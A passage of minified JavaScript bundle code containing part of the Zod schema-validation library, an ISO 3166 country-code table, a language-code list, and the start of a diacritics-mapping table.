ca({data:a,path:n.path,errorMaps:[n.common.contextualErrorMap,n.schemaErrorMap,aa(),Ns].filter(l=>!!l),issueData:{code:oe.invalid_arguments,argumentsError:c}})}function s(a,c){return ca({data:a,path:n.path,errorMaps:[n.common.contextualErrorMap,n.schemaErrorMap,aa(),Ns].filter(l=>!!l),issueData:{code:oe.invalid_return_type,returnTypeError:c}})}const i={errorMap:n.common.contextualErrorMap},o=n.data;if(this._def.returns instanceof js){const a=this;return $t(async function(...c){const l=new hn([]),u=await a._def.args.parseAsync(c,i).catch(f=>{throw l.addIssue(r(c,f)),l}),p=await Reflect.apply(o,this,u);return await a._def.returns._def.type.parseAsync(p,i).catch(f=>{throw l.addIssue(s(p,f)),l})})}else{const a=this;return $t(function(...c){const l=a._def.args.safeParse(c,i);if(!l.success)throw new hn([r(c,l.error)]);const u=Reflect.apply(o,this,l.data),p=a._def.returns.safeParse(u,i);if(!p.success)throw new hn([s(u,p.error)]);return p.data})}}parameters(){return this._def.args}returnType(){return this._def.returns}args(...t){return new Es({...this._def,args:xn.create(t).rest(Zr.create())})}returns(t){return new Es({...this._def,returns:t})}implement(t){return this.parse(t)}strictImplement(t){return this.parse(t)}static create(t,n,r){return new Es({args:t||xn.create([]).rest(Zr.create()),returns:n||Zr.create(),typeName:Ne.ZodFunction,...Be(r)})}}class Di extends Ue{get schema(){return this._def.getter()}_parse(t){const{ctx:n}=this._processInputParams(t);return this._def.getter()._parse({data:n.data,path:n.path,parent:n})}}Di.create=(e,t)=>new Di({getter:e,typeName:Ne.ZodLazy,...Be(t)});class $i extends Ue{_parse(t){if(t.data!==this._def.value){const n=this._getOrReturnCtx(t);return fe(n,{received:n.data,code:oe.invalid_literal,expected:this._def.value}),Le}return{status:"valid",value:t.data}}get value(){return this._def.value}}$i.create=(e,t)=>new $i({value:e,typeName:Ne.ZodLiteral,...Be(t)});function zg(e,t){return new _r({values:e,typeName:Ne.ZodEnum,...Be(t)})}class _r extends Ue{constructor(){super(...arguments),ii.set(this,void 0)}_parse(t){if(typeof t.data!="string"){const n=this._getOrReturnCtx(t),r=this._def.values;return fe(n,{expected:We.joinValues(r),received:n.parsedType,code:oe.invalid_type}),Le}if(la(this,ii)||Bg(this,ii,new Set(this._def.values)),!la(this,ii).has(t.data)){const n=this._getOrReturnCtx(t),r=this._def.values;return fe(n,{received:n.data,code:oe.invalid_enum_value,options:r}),Le}return $t(t.data)}get options(){return this._def.values}get enum(){const t={};for(const n of this._def.values)t[n]=n;return t}get Values(){const t={};for(const n of this._def.values)t[n]=n;return t}get Enum(){const t={};for(const n of this._def.values)t[n]=n;return t}extract(t,n=this._def){return _r.create(t,{...this._def,...n})}exclude(t,n=this._def){return _r.create(this.options.filter(r=>!t.includes(r)),{...this._def,...n})}}ii=new WeakMap;_r.create=zg;class Vi extends Ue{constructor(){super(...arguments),oi.set(this,void 0)}_parse(t){const n=We.getValidEnumValues(this._def.values),r=this._getOrReturnCtx(t);if(r.parsedType!==ge.string&&r.parsedType!==ge.number){const s=We.objectValues(n);return fe(r,{expected:We.joinValues(s),received:r.parsedType,code:oe.invalid_type}),Le}if(la(this,oi)||Bg(this,oi,new Set(We.getValidEnumValues(this._def.values))),!la(this,oi).has(t.data)){const s=We.objectValues(n);return fe(r,{received:r.data,code:oe.invalid_enum_value,options:s}),Le}return $t(t.data)}get enum(){return this._def.values}}oi=new WeakMap;Vi.create=(e,t)=>new Vi({values:e,typeName:Ne.ZodNativeEnum,...Be(t)});class js extends Ue{unwrap(){return this._def.type}_parse(t){const{ctx:n}=this._processInputParams(t);if(n.parsedType!==ge.promise&&n.common.async===!1)return fe(n,{code:oe.invalid_type,expected:ge.promise,received:n.parsedType}),Le;const r=n.parsedType===ge.promise?n.data:Promise.resolve(n.data);return $t(r.then(s=>this._def.type.parseAsync(s,{path:n.path,errorMap:n.common.contextualErrorMap})))}}js.create=(e,t)=>new js({type:e,typeName:Ne.ZodPromise,...Be(t)});class vn extends Ue{innerType(){return this._def.schema}sourceType(){return this._def.schema._def.typeName===Ne.ZodEffects?this._def.schema.sourceType():this._def.schema}_parse(t){const{status:n,ctx:r}=this._processInputParams(t),s=this._def.effect||null,i={addIssue:o=>{fe(r,o),o.fatal?n.abort():n.dirty()},get path(){return r.path}};if(i.addIssue=i.addIssue.bind(i),s.type==="preprocess"){const o=s.transform(r.data,i);if(r.common.async)return Promise.resolve(o).then(async a=>{if(n.value==="aborted")return Le;const c=await this._def.schema._parseAsync({data:a,path:r.path,parent:r});return c.status==="aborted"?Le:c.status==="dirty"||n.value==="dirty"?ls(c.value):c});{if(n.value==="aborted")return Le;const a=this._def.schema._parseSync({data:o,path:r.path,parent:r});return a.status==="aborted"?Le:a.status==="dirty"||n.value==="dirty"?ls(a.value):a}}if(s.type==="refinement"){const o=a=>{const c=s.refinement(a,i);if(r.common.async)return Promise.resolve(c);if(c instanceof Promise)throw new Error("Async refinement encountered during synchronous parse operation. Use .parseAsync instead.");return a};if(r.common.async===!1){const a=this._def.schema._parseSync({data:r.data,path:r.path,parent:r});return a.status==="aborted"?Le:(a.status==="dirty"&&n.dirty(),o(a.value),{status:n.value,value:a.value})}else return this._def.schema._parseAsync({data:r.data,path:r.path,parent:r}).then(a=>a.status==="aborted"?Le:(a.status==="dirty"&&n.dirty(),o(a.value).then(()=>({status:n.value,value:a.value}))))}if(s.type==="transform")if(r.common.async===!1){const o=this._def.schema._parseSync({data:r.data,path:r.path,parent:r});if(!ki(o))return o;const a=s.transform(o.value,i);if(a instanceof Promise)throw new Error("Asynchronous transform encountered during synchronous parse operation. Use .parseAsync instead.");return{status:n.value,value:a}}else return this._def.schema._parseAsync({data:r.data,path:r.path,parent:r}).then(o=>ki(o)?Promise.resolve(s.transform(o.value,i)).then(a=>({status:n.value,value:a})):o);We.assertNever(s)}}vn.create=(e,t,n)=>new vn({schema:e,typeName:Ne.ZodEffects,effect:t,...Be(n)});vn.createWithPreprocess=(e,t,n)=>new vn({schema:t,effect:{type:"preprocess",transform:e},typeName:Ne.ZodEffects,...Be(n)});class Cn extends Ue{_parse(t){return this._getType(t)===ge.undefined?$t(void 0):this._def.innerType._parse(t)}unwrap(){return this._def.innerType}}Cn.create=(e,t)=>new Cn({innerType:e,typeName:Ne.ZodOptional,...Be(t)});class br extends Ue{_parse(t){return this._getType(t)===ge.null?$t(null):this._def.innerType._parse(t)}unwrap(){return this._def.innerType}}br.create=(e,t)=>new br({innerType:e,typeName:Ne.ZodNullable,...Be(t)});class Zi extends Ue{_parse(t){const{ctx:n}=this._processInputParams(t);let r=n.data;return n.parsedType===ge.undefined&&(r=this._def.defaultValue()),this._def.innerType._parse({data:r,path:n.path,parent:n})}removeDefault(){return this._def.innerType}}Zi.create=(e,t)=>new Zi({innerType:e,typeName:Ne.ZodDefault,defaultValue:typeof t.default=="function"?t.default:()=>t.default,...Be(t)});class Bi extends Ue{_parse(t){const{ctx:n}=this._processInputParams(t),r={...n,common:{...n.common,issues:[]}},s=this._def.innerType._parse({data:r.data,path:r.path,parent:{...r}});return ua(s)?s.then(i=>({status:"valid",value:i.status==="valid"?i.value:this._def.catchValue({get error(){return new hn(r.common.issues)},input:r.data})})):{status:"valid",value:s.status==="valid"?s.value:this._def.catchValue({get error(){return new hn(r.common.issues)},input:r.data})}}removeCatch(){return this._def.innerType}}Bi.create=(e,t)=>new Bi({innerType:e,typeName:Ne.ZodCatch,catchValue:typeof t.catch=="function"?t.catch:()=>t.catch,...Be(t)});class pa extends Ue{_parse(t){if(this._getType(t)!==ge.nan){const r=this._getOrReturnCtx(t);return fe(r,{code:oe.invalid_type,expected:ge.nan,received:r.parsedType}),Le}return{status:"valid",value:t.data}}}pa.create=e=>new pa({typeName:Ne.ZodNaN,...Be(e)});const W1=Symbol("zod_brand");class Dl extends Ue{_parse(t){const{ctx:n}=this._processInputParams(t),r=n.data;return this._def.type._parse({data:r,path:n.path,parent:n})}unwrap(){return this._def.type}}class Xi extends Ue{_parse(t){const{status:n,ctx:r}=this._processInputParams(t);if(r.common.async)return(async()=>{const i=await this._def.in._parseAsync({data:r.data,path:r.path,parent:r});return i.status==="aborted"?Le:i.status==="dirty"?(n.dirty(),ls(i.value)):this._def.out._parseAsync({data:i.value,path:r.path,parent:r})})();{const s=this._def.in._parseSync({data:r.data,path:r.path,parent:r});return s.status==="aborted"?Le:s.status==="dirty"?(n.dirty(),{status:"dirty",value:s.value}):this._def.out._parseSync({data:s.value,path:r.path,parent:r})}}static create(t,n){return new Xi({in:t,out:n,typeName:Ne.ZodPipeline})}}class Fi extends Ue{_parse(t){const n=this._def.innerType._parse(t);return ki(n)&&(n.value=Object.freeze(n.value)),n}unwrap(){return this._def.innerType}}Fi.create=(e,t)=>new Fi({innerType:e,typeName:Ne.ZodReadonly,...Be(t)});function qg(e,t={},n){return e?Ms.create().superRefine((r,s)=>{var i,o;if(!e(r)){const a=typeof t=="function"?t(r):typeof t=="string"?{message:t}:t,c=(o=(i=a.fatal)!==null&&i!==void 0?i:n)!==null&&o!==void 0?o:!0,l=typeof a=="string"?{message:a}:a;s.addIssue({code:"custom",...l,fatal:c})}}):Ms.create()}const G1={object:ct.lazycreate};var Ne;(function(e){e.ZodString="ZodString",e.ZodNumber="ZodNumber",e.ZodNaN="ZodNaN",e.ZodBigInt="ZodBigInt",e.ZodBoolean="ZodBoolean",e.ZodDate="ZodDate",e.ZodSymbol="ZodSymbol",e.ZodUndefined="ZodUndefined",e.ZodNull="ZodNull",e.ZodAny="ZodAny",e.ZodUnknown="ZodUnknown",e.ZodNever="ZodNever",e.ZodVoid="ZodVoid",e.ZodArray="ZodArray",e.ZodObject="ZodObject",e.ZodUnion="ZodUnion",e.ZodDiscriminatedUnion="ZodDiscriminatedUnion",e.ZodIntersection="ZodIntersection",e.ZodTuple="ZodTuple",e.ZodRecord="ZodRecord",e.ZodMap="ZodMap",e.ZodSet="ZodSet",e.ZodFunction="ZodFunction",e.ZodLazy="ZodLazy",e.ZodLiteral="ZodLiteral",e.ZodEnum="ZodEnum",e.ZodEffects="ZodEffects",e.ZodNativeEnum="ZodNativeEnum",e.ZodOptional="ZodOptional",e.ZodNullable="ZodNullable",e.ZodDefault="ZodDefault",e.ZodCatch="ZodCatch",e.ZodPromise="ZodPromise",e.ZodBranded="ZodBranded",e.ZodPipeline="ZodPipeline",e.ZodReadonly="ZodReadonly"})(Ne||(Ne={}));const K1=(e,t={message:`Input not instance of ${e.name}`})=>qg(n=>n instanceof e,t),Wg=ln.create,Gg=yr.create,J1=pa.create,Y1=vr.create,Kg=Pi.create,X1=Gr.create,Q1=da.create,eI=Ri.create,tI=Ni.create,nI=Ms.create,rI=Zr.create,sI=Yn.create,iI=fa.create,oI=pn.create,aI=ct.create,cI=ct.strictCreate,uI=Mi.create,lI=Fa.create,dI=ji.create,fI=xn.create,hI=Li.create,pI=ha.create,mI=Kr.create,gI=Es.create,yI=Di.create,vI=$i.create,_I=_r.create,bI=Vi.create,EI=js.create,jf=vn.create,wI=Cn.create,SI=br.create,II=vn.createWithPreprocess,TI=Xi.create,CI=()=>Wg().optional(),OI=()=>Gg().optional(),xI=()=>Kg().optional(),AI={string:(e=>ln.create({...e,coerce:!0})),number:(e=>yr.create({...e,coerce:!0})),boolean:(e=>Pi.create({...e,coerce:!0})),bigint:(e=>vr.create({...e,coerce:!0})),date:(e=>Gr.create({...e,coerce:!0}))},kI=Le;var H=Object.freeze({__proto__:null,defaultErrorMap:Ns,setErrorMap:k1,getErrorMap:aa,makeIssue:ca,EMPTY_PATH:P1,addIssueToContext:fe,ParseStatus:Rt,INVALID:Le,DIRTY:ls,OK:$t,isAborted:Hu,isDirty:zu,isValid:ki,isAsync:ua,get util(){return We},get objectUtil(){return Uu},ZodParsedType:ge,getParsedType:ar,ZodType:Ue,datetimeRegex:Hg,ZodString:ln,ZodNumber:yr,ZodBigInt:vr,ZodBoolean:Pi,ZodDate:Gr,ZodSymbol:da,ZodUndefined:Ri,ZodNull:Ni,ZodAny:Ms,ZodUnknown:Zr,ZodNever:Yn,ZodVoid:fa,ZodArray:pn,ZodObject:ct,ZodUnion:Mi,ZodDiscriminatedUnion:Fa,ZodIntersection:ji,ZodTuple:xn,ZodRecord:Li,ZodMap:ha,ZodSet:Kr,ZodFunction:Es,ZodLazy:Di,ZodLiteral:$i,ZodEnum:_r,ZodNativeEnum:Vi,ZodPromise:js,ZodEffects:vn,ZodTransformer:vn,ZodOptional:Cn,ZodNullable:br,ZodDefault:Zi,ZodCatch:Bi,ZodNaN:pa,BRAND:W1,ZodBranded:Dl,ZodPipeline:Xi,ZodReadonly:Fi,custom:qg,Schema:Ue,ZodSchema:Ue,late:G1,get ZodFirstPartyTypeKind(){return Ne},coerce:AI,any:nI,array:oI,bigint:Y1,boolean:Kg,date:X1,discriminatedUnion:lI,effect:jf,enum:_I,function:gI,instanceof:K1,intersection:dI,lazy:yI,literal:vI,map:pI,nan:J1,nativeEnum:bI,never:sI,null:tI,nullable:SI,number:Gg,object:aI,oboolean:xI,onumber:OI,optional:wI,ostring:CI,pipeline:TI,preprocess:II,promise:EI,record:hI,set:mI,strictObject:cI,string:Wg,symbol:Q1,transformer:jf,tuple:fI,undefined:eI,union:uI,unknown:rI,void:iI,NEVER:kI,ZodIssueCode:oe,quotelessJson:A1,ZodError:hn});function Jg(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function PI(e){if(Object.prototype.hasOwnProperty.call(e,"__esModule"))return e;var t=e.default;if(typeof t=="function"){var n=function r(){var s=!1;try{s=this instanceof r}catch{}return s?Reflect.construct(t,arguments,this.constructor):t.apply(this,arguments)};n.prototype=t.prototype}else n={};return Object.defineProperty(n,"__esModule",{value:!0}),Object.keys(e).forEach(function(r){var s=Object.getOwnPropertyDescriptor(e,r);Object.defineProperty(n,r,s.get?s:{enumerable:!0,get:function(){return e[r]}})}),n}var Bc={};const RI=JSON.parse('[["AF","AFG","004","ISO 3166-2:AF"],["AL","ALB","008","ISO 3166-2:AL"],["DZ","DZA","012","ISO 3166-2:DZ"],["AS","ASM","016","ISO 3166-2:AS"],["AD","AND","020","ISO 3166-2:AD"],["AO","AGO","024","ISO 3166-2:AO"],["AI","AIA","660","ISO 3166-2:AI"],["AQ","ATA","010","ISO 3166-2:AQ"],["AG","ATG","028","ISO 3166-2:AG"],["AR","ARG","032","ISO 3166-2:AR"],["AM","ARM","051","ISO 3166-2:AM"],["AW","ABW","533","ISO 3166-2:AW"],["AU","AUS","036","ISO 3166-2:AU"],["AT","AUT","040","ISO 3166-2:AT"],["AZ","AZE","031","ISO 3166-2:AZ"],["BS","BHS","044","ISO 3166-2:BS"],["BH","BHR","048","ISO 3166-2:BH"],["BD","BGD","050","ISO 3166-2:BD"],["BB","BRB","052","ISO 3166-2:BB"],["BY","BLR","112","ISO 3166-2:BY"],["BE","BEL","056","ISO 3166-2:BE"],["BZ","BLZ","084","ISO 3166-2:BZ"],["BJ","BEN","204","ISO 3166-2:BJ"],["BM","BMU","060","ISO 3166-2:BM"],["BT","BTN","064","ISO 3166-2:BT"],["BO","BOL","068","ISO 3166-2:BO"],["BA","BIH","070","ISO 3166-2:BA"],["BW","BWA","072","ISO 3166-2:BW"],["BV","BVT","074","ISO 3166-2:BV"],["BR","BRA","076","ISO 3166-2:BR"],["IO","IOT","086","ISO 3166-2:IO"],["BN","BRN","096","ISO 3166-2:BN"],["BG","BGR","100","ISO 3166-2:BG"],["BF","BFA","854","ISO 3166-2:BF"],["BI","BDI","108","ISO 3166-2:BI"],["KH","KHM","116","ISO 3166-2:KH"],["CM","CMR","120","ISO 3166-2:CM"],["CA","CAN","124","ISO 3166-2:CA"],["CV","CPV","132","ISO 3166-2:CV"],["KY","CYM","136","ISO 3166-2:KY"],["CF","CAF","140","ISO 3166-2:CF"],["TD","TCD","148","ISO 3166-2:TD"],["CL","CHL","152","ISO 3166-2:CL"],["CN","CHN","156","ISO 3166-2:CN"],["CX","CXR","162","ISO 3166-2:CX"],["CC","CCK","166","ISO 3166-2:CC"],["CO","COL","170","ISO 3166-2:CO"],["KM","COM","174","ISO 3166-2:KM"],["CG","COG","178","ISO 3166-2:CG"],["CD","COD","180","ISO 3166-2:CD"],["CK","COK","184","ISO 3166-2:CK"],["CR","CRI","188","ISO 3166-2:CR"],["CI","CIV","384","ISO 3166-2:CI"],["HR","HRV","191","ISO 3166-2:HR"],["CU","CUB","192","ISO 3166-2:CU"],["CY","CYP","196","ISO 3166-2:CY"],["CZ","CZE","203","ISO 3166-2:CZ"],["DK","DNK","208","ISO 3166-2:DK"],["DJ","DJI","262","ISO 3166-2:DJ"],["DM","DMA","212","ISO 3166-2:DM"],["DO","DOM","214","ISO 3166-2:DO"],["EC","ECU","218","ISO 3166-2:EC"],["EG","EGY","818","ISO 3166-2:EG"],["SV","SLV","222","ISO 3166-2:SV"],["GQ","GNQ","226","ISO 3166-2:GQ"],["ER","ERI","232","ISO 3166-2:ER"],["EE","EST","233","ISO 3166-2:EE"],["ET","ETH","231","ISO 3166-2:ET"],["FK","FLK","238","ISO 3166-2:FK"],["FO","FRO","234","ISO 3166-2:FO"],["FJ","FJI","242","ISO 3166-2:FJ"],["FI","FIN","246","ISO 3166-2:FI"],["FR","FRA","250","ISO 3166-2:FR"],["GF","GUF","254","ISO 3166-2:GF"],["PF","PYF","258","ISO 3166-2:PF"],["TF","ATF","260","ISO 3166-2:TF"],["GA","GAB","266","ISO 3166-2:GA"],["GM","GMB","270","ISO 3166-2:GM"],["GE","GEO","268","ISO 3166-2:GE"],["DE","DEU","276","ISO 3166-2:DE"],["GH","GHA","288","ISO 3166-2:GH"],["GI","GIB","292","ISO 3166-2:GI"],["GR","GRC","300","ISO 3166-2:GR"],["GL","GRL","304","ISO 3166-2:GL"],["GD","GRD","308","ISO 3166-2:GD"],["GP","GLP","312","ISO 3166-2:GP"],["GU","GUM","316","ISO 3166-2:GU"],["GT","GTM","320","ISO 3166-2:GT"],["GN","GIN","324","ISO 3166-2:GN"],["GW","GNB","624","ISO 3166-2:GW"],["GY","GUY","328","ISO 3166-2:GY"],["HT","HTI","332","ISO 3166-2:HT"],["HM","HMD","334","ISO 3166-2:HM"],["VA","VAT","336","ISO 3166-2:VA"],["HN","HND","340","ISO 3166-2:HN"],["HK","HKG","344","ISO 3166-2:HK"],["HU","HUN","348","ISO 3166-2:HU"],["IS","ISL","352","ISO 3166-2:IS"],["IN","IND","356","ISO 3166-2:IN"],["ID","IDN","360","ISO 3166-2:ID"],["IR","IRN","364","ISO 3166-2:IR"],["IQ","IRQ","368","ISO 3166-2:IQ"],["IE","IRL","372","ISO 3166-2:IE"],["IL","ISR","376","ISO 3166-2:IL"],["IT","ITA","380","ISO 3166-2:IT"],["JM","JAM","388","ISO 3166-2:JM"],["JP","JPN","392","ISO 3166-2:JP"],["JO","JOR","400","ISO 3166-2:JO"],["KZ","KAZ","398","ISO 3166-2:KZ"],["KE","KEN","404","ISO 3166-2:KE"],["KI","KIR","296","ISO 3166-2:KI"],["KP","PRK","408","ISO 3166-2:KP"],["KR","KOR","410","ISO 3166-2:KR"],["KW","KWT","414","ISO 3166-2:KW"],["KG","KGZ","417","ISO 3166-2:KG"],["LA","LAO","418","ISO 3166-2:LA"],["LV","LVA","428","ISO 3166-2:LV"],["LB","LBN","422","ISO 3166-2:LB"],["LS","LSO","426","ISO 3166-2:LS"],["LR","LBR","430","ISO 3166-2:LR"],["LY","LBY","434","ISO 3166-2:LY"],["LI","LIE","438","ISO 3166-2:LI"],["LT","LTU","440","ISO 3166-2:LT"],["LU","LUX","442","ISO 3166-2:LU"],["MO","MAC","446","ISO 3166-2:MO"],["MG","MDG","450","ISO 3166-2:MG"],["MW","MWI","454","ISO 3166-2:MW"],["MY","MYS","458","ISO 3166-2:MY"],["MV","MDV","462","ISO 3166-2:MV"],["ML","MLI","466","ISO 3166-2:ML"],["MT","MLT","470","ISO 3166-2:MT"],["MH","MHL","584","ISO 3166-2:MH"],["MQ","MTQ","474","ISO 3166-2:MQ"],["MR","MRT","478","ISO 3166-2:MR"],["MU","MUS","480","ISO 3166-2:MU"],["YT","MYT","175","ISO 3166-2:YT"],["MX","MEX","484","ISO 3166-2:MX"],["FM","FSM","583","ISO 3166-2:FM"],["MD","MDA","498","ISO 3166-2:MD"],["MC","MCO","492","ISO 3166-2:MC"],["MN","MNG","496","ISO 3166-2:MN"],["MS","MSR","500","ISO 3166-2:MS"],["MA","MAR","504","ISO 3166-2:MA"],["MZ","MOZ","508","ISO 3166-2:MZ"],["MM","MMR","104","ISO 3166-2:MM"],["NA","NAM","516","ISO 3166-2:NA"],["NR","NRU","520","ISO 3166-2:NR"],["NP","NPL","524","ISO 3166-2:NP"],["NL","NLD","528","ISO 3166-2:NL"],["NC","NCL","540","ISO 3166-2:NC"],["NZ","NZL","554","ISO 3166-2:NZ"],["NI","NIC","558","ISO 3166-2:NI"],["NE","NER","562","ISO 3166-2:NE"],["NG","NGA","566","ISO 3166-2:NG"],["NU","NIU","570","ISO 3166-2:NU"],["NF","NFK","574","ISO 3166-2:NF"],["MP","MNP","580","ISO 3166-2:MP"],["MK","MKD","807","ISO 3166-2:MK"],["NO","NOR","578","ISO 3166-2:NO"],["OM","OMN","512","ISO 3166-2:OM"],["PK","PAK","586","ISO 3166-2:PK"],["PW","PLW","585","ISO 3166-2:PW"],["PS","PSE","275","ISO 3166-2:PS"],["PA","PAN","591","ISO 3166-2:PA"],["PG","PNG","598","ISO 3166-2:PG"],["PY","PRY","600","ISO 3166-2:PY"],["PE","PER","604","ISO 3166-2:PE"],["PH","PHL","608","ISO 3166-2:PH"],["PN","PCN","612","ISO 3166-2:PN"],["PL","POL","616","ISO 3166-2:PL"],["PT","PRT","620","ISO 3166-2:PT"],["PR","PRI","630","ISO 3166-2:PR"],["QA","QAT","634","ISO 3166-2:QA"],["RE","REU","638","ISO 3166-2:RE"],["RO","ROU","642","ISO 3166-2:RO"],["RU","RUS","643","ISO 3166-2:RU"],["RW","RWA","646","ISO 3166-2:RW"],["SH","SHN","654","ISO 3166-2:SH"],["KN","KNA","659","ISO 3166-2:KN"],["LC","LCA","662","ISO 3166-2:LC"],["PM","SPM","666","ISO 3166-2:PM"],["VC","VCT","670","ISO 3166-2:VC"],["WS","WSM","882","ISO 3166-2:WS"],["SM","SMR","674","ISO 3166-2:SM"],["ST","STP","678","ISO 3166-2:ST"],["SA","SAU","682","ISO 3166-2:SA"],["SN","SEN","686","ISO 3166-2:SN"],["SC","SYC","690","ISO 3166-2:SC"],["SL","SLE","694","ISO 3166-2:SL"],["SG","SGP","702","ISO 3166-2:SG"],["SK","SVK","703","ISO 3166-2:SK"],["SI","SVN","705","ISO 3166-2:SI"],["SB","SLB","090","ISO 3166-2:SB"],["SO","SOM","706","ISO 3166-2:SO"],["ZA","ZAF","710","ISO 3166-2:ZA"],["GS","SGS","239","ISO 3166-2:GS"],["ES","ESP","724","ISO 3166-2:ES"],["LK","LKA","144","ISO 3166-2:LK"],["SD","SDN","729","ISO 3166-2:SD"],["SR","SUR","740","ISO 3166-2:SR"],["SJ","SJM","744","ISO 3166-2:SJ"],["SZ","SWZ","748","ISO 3166-2:SZ"],["SE","SWE","752","ISO 3166-2:SE"],["CH","CHE","756","ISO 3166-2:CH"],["SY","SYR","760","ISO 3166-2:SY"],["TW","TWN","158","ISO 3166-2:TW"],["TJ","TJK","762","ISO 3166-2:TJ"],["TZ","TZA","834","ISO 3166-2:TZ"],["TH","THA","764","ISO 3166-2:TH"],["TL","TLS","626","ISO 3166-2:TL"],["TG","TGO","768","ISO 3166-2:TG"],["TK","TKL","772","ISO 3166-2:TK"],["TO","TON","776","ISO 3166-2:TO"],["TT","TTO","780","ISO 3166-2:TT"],["TN","TUN","788","ISO 3166-2:TN"],["TR","TUR","792","ISO 3166-2:TR"],["TM","TKM","795","ISO 3166-2:TM"],["TC","TCA","796","ISO 3166-2:TC"],["TV","TUV","798","ISO 3166-2:TV"],["UG","UGA","800","ISO 3166-2:UG"],["UA","UKR","804","ISO 3166-2:UA"],["AE","ARE","784","ISO 3166-2:AE"],["GB","GBR","826","ISO 3166-2:GB"],["US","USA","840","ISO 3166-2:US"],["UM","UMI","581","ISO 3166-2:UM"],["UY","URY","858","ISO 3166-2:UY"],["UZ","UZB","860","ISO 3166-2:UZ"],["VU","VUT","548","ISO 3166-2:VU"],["VE","VEN","862","ISO 3166-2:VE"],["VN","VNM","704","ISO 3166-2:VN"],["VG","VGB","092","ISO 3166-2:VG"],["VI","VIR","850","ISO 3166-2:VI"],["WF","WLF","876","ISO 3166-2:WF"],["EH","ESH","732","ISO 3166-2:EH"],["YE","YEM","887","ISO 3166-2:YE"],["ZM","ZMB","894","ISO 3166-2:ZM"],["ZW","ZWE","716","ISO 3166-2:ZW"],["AX","ALA","248","ISO 3166-2:AX"],["BQ","BES","535","ISO 3166-2:BQ"],["CW","CUW","531","ISO 3166-2:CW"],["GG","GGY","831","ISO 3166-2:GG"],["IM","IMN","833","ISO 3166-2:IM"],["JE","JEY","832","ISO 3166-2:JE"],["ME","MNE","499","ISO 3166-2:ME"],["BL","BLM","652","ISO 3166-2:BL"],["MF","MAF","663","ISO 3166-2:MF"],["RS","SRB","688","ISO 3166-2:RS"],["SX","SXM","534","ISO 3166-2:SX"],["SS","SSD","728","ISO 3166-2:SS"],["XK","XKX","983","ISO 3166-2:XK"]]'),NI=["cy","dv","sw","eu","af","am","ha","ku","ml","no","ps","sd","so","sq","ta","tg","tt","ug","ur","vi","ar","az","be","bg","bn","bs","ca","cs","da","de","el","en","es","et","fa","fi","fr","gl","el","he","hi","hr","hu","hy","id","is","it","ja","ka","kk","km","ko","ky","lt","lv","mk","mn","mr","ms","nb","nl","nn","pl","pt","ro","ru","sk","sl","sr","sv","th","tr","uk","uz","zh"];var ei={},Lf;function MI(){if(Lf)return ei;Lf=1,ei.remove=i;for(var e=[{base:" ",chars:" "},{base:"0",chars:"߀"},{base:"A",chars:"ⒶＡÀÁÂẦẤẪẨÃĀĂẰẮẴẲȦǠÄǞẢÅǺǍȀȂẠẬẶḀĄȺⱯ"},{base:"AA",chars:"Ꜳ"},{base:"AE",chars:"ÆǼǢ"},{base:"AO",chars:"Ꜵ"},{base:"AU",chars:"Ꜷ"},{base:"AV",chars:"ꜸꜺ"},{base:"AY",chars:"Ꜽ"},{base:"B",chars:"ⒷＢḂḄḆɃƁ"},{base:"C",chars:"ⒸＣꜾḈĆCĈĊČÇƇȻ"},{base:"D",chars:"ⒹＤḊĎḌḐḒḎĐƊƉᴅꝹ"},{base:"Dh",chars:"Ð"},{base:"DZ",chars:"ǱǄ"},{base:"Dz",chars:"ǲǅ"},{base:"E",chars:"ɛⒺＥÈÉÊỀẾỄỂẼĒḔḖĔĖËẺĚȄȆẸỆȨḜĘḘḚƐƎᴇ"},{base:"F",chars:"ꝼⒻＦḞƑꝻ"},{base:"G",chars:"ⒼＧǴĜḠĞĠǦĢǤƓꞠꝽꝾɢ"},{base:"H",chars:"ⒽＨĤḢḦȞḤḨḪĦⱧⱵꞍ"},{base:"I",chars:"ⒾＩÌÍÎĨĪĬİÏḮỈǏȈȊỊĮḬƗ"},{base:"J",chars:"ⒿＪĴɈȷ"},{base:"K",chars:"ⓀＫḰǨḲĶḴƘⱩꝀꝂꝄꞢ"},{base:"L",chars:"ⓁＬĿĹĽḶḸĻḼḺŁȽⱢⱠꝈꝆꞀ"},{base:"LJ",chars:"Ǉ"},{base:"Lj",chars:"ǈ"},{base:"M",chars:"ⓂＭḾṀṂⱮƜϻ"},{base:"N",chars:"ꞤȠⓃＮǸŃÑṄŇṆŅṊṈƝꞐᴎ"},{base:"NJ",chars:"Ǌ"},{base:"Nj",chars:"ǋ"},{base:"O",chars:"ⓄＯÒÓÔỒỐỖỔÕṌȬṎŌṐṒŎȮȰÖȪỎŐǑȌȎƠỜỚỠỞỢỌỘǪǬØǾƆƟꝊꝌ"},{base:"OE",chars:"Œ"},{base:"OI",chars:"Ƣ"},{base:"OO",chars:"Ꝏ"},{base:"OU",chars:"Ȣ"},{base:"P",chars:"ⓅＰṔṖƤⱣꝐꝒꝔ"},{base:"Q",chars:"ⓆＱꝖꝘɊ"},{base:"R",chars:"ⓇＲŔṘŘȐȒṚṜŖṞɌⱤꝚꞦꞂ"},{base:"S",chars:"ⓈＳẞŚṤŜṠŠṦṢṨȘŞⱾꞨꞄ"},{base:"T",chars:"ⓉＴṪŤṬȚŢṰṮŦƬƮȾꞆ"},{base:"Th",chars:"Þ"},{base:"TZ",chars:"Ꜩ"},{base:"U",chars:"ⓊＵÙÚÛŨṸŪṺŬÜǛǗǕǙỦŮŰǓȔȖƯỪỨỮỬỰỤṲŲṶṴɄ"},{base:"V",chars:"ⓋＶṼṾƲꝞɅ"},{base:"VY",chars:"Ꝡ"},{base:"W",chars:"ⓌＷẀẂŴẆẄẈⱲ"},{base:"X",chars:"ⓍＸẊẌ"},{base:"Y",chars:"ⓎＹỲÝŶỸȲẎŸỶỴƳɎỾ"},{base:"Z",chars:"ⓏＺŹẐŻŽẒẔƵȤⱿⱫꝢ"},{base:"a",chars:"ⓐａẚàáâầấẫẩãāăằắẵẳȧǡäǟảåǻǎȁȃạậặḁąⱥɐɑ"},{base:"aa",chars:"ꜳ"},{base:"ae",chars:"æǽǣ"},{base:"ao",chars:"ꜵ"},{base:"au",chars:"ꜷ"},{base:"av",chars:"ꜹꜻ"},{base:"ay",chars:"ꜽ"},{base:"b",chars:"ⓑｂḃḅḇƀƃɓƂ"},{base:"c",chars:"ｃⓒćĉċčçḉƈȼꜿↄ"},{base:"d",chars:"ⓓｄḋďḍḑḓḏđƌɖɗƋᏧԁꞪ"},{base:"dh",chars:"ð"},{base